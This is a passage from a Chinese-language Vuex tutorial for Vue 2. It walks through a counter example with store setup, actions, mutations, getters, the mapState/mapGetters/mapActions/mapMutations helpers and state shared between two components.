background-color: orange;
}
</style>七、Vuex
1、理解Vuex
1.1 Vuex是什么
(1)概念:专门在Vue中实现集中式状态(数据)管理的一个Vue插件,对vue应用中多个组价你的共享状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间通信
(2)Github地址:https://github.com/vuejs/vuex


1.2 什么时候使用Vuex(共享)
(1)多个组件依赖于同一状态
(2)来自不同组件的行为需要变更同一状态
1.3 Vuex工作原理图


2、求和案例
2.1 使用纯vue编写

src/App.vue
<template>
<div>
<Count/>
</div>
</template>
<script>
import Count from './components/Count.vue'
export default {
name:'App',
components:{Count}
}
</script>
src/compoents.Count.vue
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<!-- v-model.number="n"将收集到的数据强制进行nubmer类型转换 -->
<select v-model.number="n">
<!-- value加:,:value="1"就会当做js表达式去解析,就是纯粹是数字 1 2 3 -->
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name: 'Count',
data() {
return {
n:1, //用户选择的数字
sum: 0 //当前的和
}
},
methods: {
increment() {
this.sum += this.n
},
decrement() {
this.sum -= this.n
},
incrementOdd() {
if (this.sum % 2) {
this.sum += this.n
}
},
incrementWait() {
setTimeout(() => {
this.sum += this.n
}, 500);
}
}
}
</script>
<style lang="css">
button {
margin-left: 5px;
}
</style>效果:

2.2 搭建Vuex环境
(1)下载Vuex:npm i vuex
2022年2月7日,vue3成了默认版本,执行以上操作,安装的直接就是vue3。
vue3成为默认版本的同时,vuex也更新到了4版本。
vuex的4版本,只能在vue3中使用。
如果在一个vue2的项目中安装vuex4版本,就会发生如下图所示的报错:

vue2中, 要用vuex的3版本。
vue3中, 要用vuex的4版本。
(2)创建src/store/index.js
//引入Vue核心库
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//应用Vuex插件
Vue.use(Vuex)
//准备actions对象——响应组件中用户的动作、处理业务逻辑
const actions = {}
//准备mutations对象——修改state中的数据
const mutations = {}
//准备state对象——保存具体的数据
const state = {}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state
})
(3)在src/main.js中创建vm时传入store配置项
import Vue from 'vue'
import App from './App.vue'
import Vuex from 'vuex'
import store from './store'
Vue.config.productionTip = false
Vue.use(Vuex)
new Vue({
el:"#app",
render: h => h(App),
store
})
2.3 使用Vuex编写
Vuex的基本使用:
(1)初始化数据state,配置actions、mutations、操作文件store.js
//引入Vue核心库
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//引用Vuex
Vue.use(Vuex)
const actions = {
//响应组件中加的动作
jia(context,value){
// console.log('actions中的jia被调用了',miniStore,value)
context.commit('JIA',value)
},
}
const mutations = {
//执行加
JIA(state,value){
// console.log('mutations中的JIA被调用了',state,value)
state.sum += value
}
}
//初始化数据
const state = {
sum:0
}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state,
})
(2)组件中读取vuex中的数据:$store.state.sum
(3)组件中修改vuex中的数据:$store.dispatch(‘action中的方法名’,数据)或$store.commit(‘mutations中的方法名’,数据)
备注:若没有网络请求或其他业务逻辑,组件中也可以越过actions,即不写dispatch,直接编写commit。
- src/compoents/Count.vue
<template>
<div>
<h1>当前求和为:{{$store.state.sum}}</h1>
<!-- v-model.number="n"将收集到的数据强制进行nubmer类型转换 -->
<select v-model.number="n">
<!-- value加:,:value="1"就会当做js表达式去解析,就是纯粹是数字 1 2 3 -->
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name: 'Count',
data() {
return {
n:1, //用户选择的数字
}
},
methods: {
increment() {
this.$store.commit('JIA',this.n)
},
decrement() {
this.$store.commit('JIAN',this.n)
},
incrementOdd() {
this.$store.dispatch('jiaOdd',this.n)
},
incrementWait() {
this.$store.dispatch('jiaWait',this.n)
}
}
}
</script>
<style lang="css">
button {
margin-left: 5px;
}
</style>- src/store/index.js
//该文件用于创建Vuex中最为核心的store
//引入Vuex
import Vue from 'vue'
import Vuex from 'vuex'
//使用Vuex插件
Vue.use(Vuex)
//准备actions:用于相应组件中的动作
const actions = {
// jia(context, value) {
// // console.log('actions中的jia被调用');
// context.commmit('JIA', value)
// },
// jian(context, value) {
// // console.log('actions中的jian被调用');
// context.commmit('JIAN', value)
// },
jiaOdd(context, value) {
if (context.state.sum % 2)
context.commit('JIA', value)
},
jiaWait(context, value) {
setTimeout(() => {
context.commit('JIA', value)
}, 500)
}
}
//准备mutations:用于操作数据(state)
const mutations = {
JIA(state, value) {
// console.log('mutations中的JIA被调用')
state.sum += value
},
JIAN(state, value) {
// console.log('mutations中的JIAN被调用')
state.sum -= value
},
}
//准备state:用于存储数据
const state = {
sum: 0 //当前的和
}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state,
})
3、getters配置项
(1)概念:当state中的数据需要经过加工后再使用时,可以使用getters加工。
(2)在store.js中追加getters配置
...
const getters = {
bigSum(state){
return state.sum * 10
}
}
//创建并暴露store
export default new Vuex.Store({
...
getters
})
(3) 组件中读取数据:$store.getters.bigSum
- src/Count.vue
<template>
<div>
<h1>当前求和为:{{$store.state.sum}}</h1>
<h1>当前求和放大10倍为:{{$store.getters.bigSum}}</h1>
<!-- v-model.number="n"将收集到的数据强制进行nubmer类型转换 -->
<select v-model.number="n">
<!-- value加:,:value="1"就会当做js表达式去解析,就是纯粹是数字 1 2 3 -->
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name: 'Count',
data() {
return {
n:1, //用户选择的数字
}
},
methods: {
increment() {
this.$store.commit('JIA',this.n)
},
decrement() {
this.$store.commit('JIAN',this.n)
},
incrementOdd() {
this.$store.dispatch('jiaOdd',this.n)
},
incrementWait() {
this.$store.dispatch('jiaWait',this.n)
}
},
mounted(){
console.log('Count',this.$store);
}
}
</script>
<style lang="css">
button {
margin-left: 5px;
}
</style>- src/store/index.js
//该文件用于创建Vuex中最为核心的store
//引入Vuex
import Vue from 'vue'
import Vuex from 'vuex'
//使用Vuex插件
Vue.use(Vuex)
//准备actions:用于相应组件中的动作
const actions = {
// jia(context, value) {
// // console.log('actions中的jia被调用');
// context.commmit('JIA', value)
// },
// jian(context, value) {
// // console.log('actions中的jian被调用');
// context.commmit('JIAN', value)
// },
jiaOdd(context, value) {
if (context.state.sum % 2)
context.commit('JIA', value)
},
jiaWait(context, value) {
setTimeout(() => {
context.commit('JIA', value)
}, 500)
}
}
//准备mutations:用于操作数据(state)
const mutations = {
JIA(state, value) {
// console.log('mutations中的JIA被调用')
state.sum += value
},
JIAN(state, value) {
// console.log('mutations中的JIAN被调用')
state.sum -= value
},
}
//准备state:用于存储数据
const state = {
sum: 0 //当前的和
}
//准备getters:用于将state中的数据进行加工
const getters = {
bigSum(){
return state.sum *10
}
}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state,
getters
})
效果:

4、四个map方法的使用
4.1 mapState与mapGetters
(1)mapState方法:用于帮助我们映射state中的数据
computed: {
//借助mapState生成计算属性:sum、school、subject(对象写法)
...mapState({sum:'sum',school:'school',subject:'subject'}),
//借助mapState生成计算属性:sum、school、subject(数组写法)
...mapState(['sum','school','subject']),
},
(2)mapGetters方法:用于帮助我们映射getters中的数据
computed: {
//借助mapGetters生成计算属性:bigSum(对象写法)
...mapGetters({bigSum:'bigSum'}),
//借助mapGetters生成计算属性:bigSum(数组写法)
...mapGetters(['bigSum'])
},
- src/store/index.js
//该文件用于创建Vuex中最为核心的store
//引入Vuex
import Vue from 'vue'
import Vuex from 'vuex'
//使用Vuex插件
Vue.use(Vuex)
//准备actions:用于相应组件中的动作
const actions = {
// jia(context, value) {
// // console.log('actions中的jia被调用');
// context.commmit('JIA', value)
// },
// jian(context, value) {
// // console.log('actions中的jian被调用');
// context.commmit('JIAN', value)
// },
jiaOdd(context, value) {
if (context.state.sum % 2)
context.commit('JIA', value)
},
jiaWait(context, value) {
setTimeout(() => {
context.commit('JIA', value)
}, 500)
}
}
//准备mutations:用于操作数据(state)
const mutations = {
JIA(state, value) {
// console.log('mutations中的JIA被调用')
state.sum += value
},
JIAN(state, value) {
// console.log('mutations中的JIAN被调用')
state.sum -= value
},
}
//准备state:用于存储数据
const state = {
sum: 0, //当前的和
name:'玛卡巴卡',
age:'18'
}
//准备getters:用于将state中的数据进行加工
const getters = {
bigSum(){
return state.sum *10
}
}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state,
getters
})
- src/compoents/Count.js
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<h1>当前求和放大10倍为:{{bigSum}}</h1>
<h3>我叫{{name}},今年{{age}}岁</h3>
<!-- v-model.number="n"将收集到的数据强制进行nubmer类型转换 -->
<select v-model.number="n">
<!-- value加:,:value="1"就会当做js表达式去解析,就是纯粹是数字 1 2 3 -->
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
import {mapState,mapGetters} from 'vuex'
export default {
name: 'Count',
data() {
return {
n:1, //用户选择的数字
}
},
methods: {
increment() {
this.$store.commit('JIA',this.n)
},
decrement() {
this.$store.commit('JIAN',this.n)
},
incrementOdd() {
this.$store.dispatch('jiaOdd',this.n)
},
incrementWait() {
this.$store.dispatch('jiaWait',this.n)
}
},
computed:{
// 借助mapState生成计算属性(对象写法)
// ...mapState({sum:'sum',name:'name',age:'age'}),
// 借助mapState生成计算属性(数组写法)
...mapState(['sum','name','age']),
...mapGetters(['bigSum'])
},
mounted(){
console.log('Count',this.$store);
}
}
</script>
<style lang="css">
button {
margin-left: 5px;
}
</style>4.2 mapActions与mapMutations
(1)mapActions方法:用于帮助我们生成与actions对话的方法。
即:包含$store.dispatch(xxx)的函数。
methods:{
//靠mapActions生成:incrementOdd、incrementWait(对象形式)
...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
//靠mapActions生成:incrementOdd、incrementWait(数组形式)
...mapActions(['jiaOdd','jiaWait'])
}
(2)mapMutations方法:用于帮助我们生成与mutations对话的方法。
即:包含$storecommit(xxx)的函数。
methods:{
//靠mapActions生成:increment、decrement(对象形式)
...mapMutations({increment:'JIA',decrement:'JIAN'}),
//靠mapMutations生成:JIA、JIAN(对象形式)
...mapMutations(['JIA','JIAN']),
}
备注:mapActions与mapMutations使用时,若需要传递参数,则需要在模板中绑定事件时传递好参数,否则参数是事件对象。
- src/compoents/Count.js
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<h1>当前求和放大10倍为:{{bigSum}}</h1>
<h3>我叫{{name}},今年{{age}}岁</h3>
<!-- v-model.number="n"将收集到的数据强制进行nubmer类型转换 -->
<select v-model.number="n">
<!-- value加:,:value="1"就会当做js表达式去解析,就是纯粹是数字 1 2 3 -->
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment(n)">+</button>
<!-- <button @click="JIA(n)">+</button> -->
<button @click="decrement(n)">-</button>
<!-- <button @click="JIAN(n)">+</button> -->
<button @click="incrementOdd(n)">当前求和为奇数再加</button>
<!-- <button @click="jiaOdd(n)">当前求和为奇数再加</button> -->
<button @click="incrementWait(n)">等一等再加</button>
<!-- <button @click="jiaWait(n)">等一等再加</button> -->
</div>
</template>
<script>
import {mapState,mapGetters,mapMutations,mapActions} from 'vuex'
export default {
name: 'Count',
data() {
return {
n:1, //用户选择的数字
}
},
methods: {
// increment() {
// this.$store.commit('JIA',this.n)
// },
// decrement() {
// this.$store.commit('JIAN',this.n)
// },
//借助mapMutations生成对应的方法,方法中会调用commit去联系mutations
...mapMutations({increment:'JIA',decrement:'JIAN'}),
// ...mapMutations(['JIA','JIAN']),
/* ************************************************ */
// incrementOdd() {
// this.$store.dispatch('jiaOdd',this.n)
// },
// incrementWait() {
// this.$store.dispatch('jiaWait',this.n)
// }
//借助mapActions生成对应的方法,方法中会调用commit去联系actions
...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
// ...mapActions(['jiaOdd','jiaWait'])s
},
computed:{
// 借助mapState生成计算属性(对象写法)
// ...mapState({sum:'sum',name:'name',age:'age'}),
// 借助mapState生成计算属性(数组写法)
...mapState(['sum','name','age']),
...mapGetters(['bigSum'])
},
mounted(){
console.log('Count',this.$store);
}
}
</script>
<style lang="css">
button {
margin-left: 5px;
}
</style>5、多组件共享数据
- src/App.vue
<template>
<div>
<Count/>
<hr>
<Person/>
</div>
</template>
<script>
import Count from './components/Count.vue'
import Person from './components/Person.vue'
export default {
name:'App',
components:{Count,Person}
}
</script>
- src/store/index.js
//该文件用于创建Vuex中最为核心的store
//引入Vuex
import Vue from 'vue'
import Vuex from 'vuex'
//使用Vuex插件
Vue.use(Vuex)
//准备actions:用于相应组件中的动作
const actions = {
// jia(context, value) {
// // console.log('actions中的jia被调用');
// context.commmit('JIA', value)
// },
// jian(context, value) {
// // console.log('actions中的jian被调用');
// context.commmit('JIAN', value)
// },
jiaOdd(context, value) {
if (context.state.sum % 2)
context.commit('JIA', value)
},
jiaWait(context, value) {
setTimeout(() => {
context.commit('JIA', value)
}, 500)
}
}
//准备mutations:用于操作数据(state)
const mutations = {
JIA(state, value) {
// console.log('mutations中的JIA被调用')
state.sum += value
},
JIAN(state, value) {
// console.log('mutations中的JIAN被调用')
state.sum -= value
},
ADD_PERSON(state,personObj) {
// console.log('mutations中的ADD_PERSON被调用')
state.personList.unshift(personObj)
}
}
//准备state:用于存储数据
const state = {
sum: 0, //当前的和
name: '玛卡巴卡',
age: '18',
personList:[
{ id: '001', name: '张三' }
]
}
//准备getters:用于将state中的数据进行加工
const getters = {
bigSum() {
return state.sum * 10
}
}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state,
getters
})
- src/components/Count.vue
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<h1>当前求和放大10倍为:{{bigSum}}</h1>
<h3>我叫{{name}},今年{{age}}岁</h3>
<h3 style="color:red">Person组件的总人数是:{{personList.length}}</h3>
<!-- v-model.number="n"将收集到的数据强制进行nubmer类型转换 -->
<select v-model.number="n">
<!-- value加:,:value="1"就会当做js表达式去解析,就是纯粹是数字 1 2 3 -->
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment(n)">+</button>
<!-- <button @click="JIA(n)">+</button> -->
<button @click="decrement(n)">-</button>
<!-- <button @click="JIAN(n)">+</button> -->
<button @click="incrementOdd(n)">当前求和为奇数再加</button>
<!-- <button @click="jiaOdd(n)">当前求和为奇数再加</button> -->
<button @click="incrementWait(n)">等一等再加</button>
<!-- <button @click="jiaWait(n)">等一等再加</button> -->
</div>
</template>
<script>
import {mapState,mapGetters,mapMutations,mapActions} from 'vuex'
export default {
name: 'Count',
data() {
return {
n:1, //用户选择的数字
}
},
methods: {
// increment() {
// this.$store.commit('JIA',this.n)
// },
// decrement() {
// this.$store.commit('JIAN',this.n)
// },
//借助mapMutations生成对应的方法,方法中会调用commit去联系mutations
...mapMutations({increment:'JIA',decrement:'JIAN'}),
// ...mapMutations(['JIA','JIAN']),
/* ************************************************ */
// incrementOdd() {
// this.$store.dispatch('jiaOdd',this.n)
// },
// incrementWait() {
// this.$store.dispatch('jiaWait',this.n)
// }
//借助mapActions生成对应的方法,方法中会调用commit去联系actions
...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
// ...mapActions(['jiaOdd','jiaWait'])s
},
computed:{
// 借助mapState生成计算属性(对象写法)
//...mapState({sum:'sum',name:'name',age:'age'}),
// 借助mapState生成计算属性(数组写法)
...mapState(['sum','name','age','personList']),
...mapGetters(['bigSum'])
},
mounted(){
console.log('Count',this.$store);
}
}
</script>
<style lang="css">
button {
margin-left: 5px;
}
</style>- src/components/Person.vue
<template>
<div>
<h1>人员列表</h1>
<h3 style="color:red">Count组件的求和为:{{sum}}</h3>
<input type="text" placeholder="请输入名字" v-model="name">
<button @click="add">添加</button>
<ul>
<li v-for="p in personList" :key="p.id">{{p.name}}</li>
</ul>
</div>
</template>
<script>
import {nanoid} from 'nanoid'
// import {mapState} from 'vuex'
export default {
name:'Person',
data(){
return {
name:''
}
},
computed:{
personList(){
return this.$store.state.personList
},
// ...mapState(['personList'])
sum(){
return this.$store.state.sum
}
},
methods:{
add(){
const personObj = {id:nanoid(),name:this.name}
this.$store.commit('ADD_PERSON',personObj)
this.name=''
}
}
}
</script>
<style>
</style>效果:

6、模块化+命名空间
